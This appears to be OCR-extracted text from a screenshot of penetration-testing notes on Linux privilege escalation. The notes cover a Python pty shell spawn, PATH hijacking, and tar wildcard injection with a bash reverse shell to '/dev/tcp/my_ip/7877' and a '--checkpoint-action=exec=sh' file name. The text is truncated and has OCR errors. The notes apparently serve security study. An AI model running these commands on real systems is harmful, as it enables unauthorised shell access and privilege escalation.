
mport pty

ty.spawn("/bin/bash")

Bash
Relative path is from
$PATH
We can modify this by
PATH=/my/fake/path:$PATH ./binary
Fake path can contain the shell/reverse shell
command fle
Program
Wildcard
tar
echo "bash -c 'bash -i >& /dev/tcp/my_ip/7877
0>&1'" > shell.sh
chmod 777 shell.sh
echo "" > "--checkpoint-action=exec=sh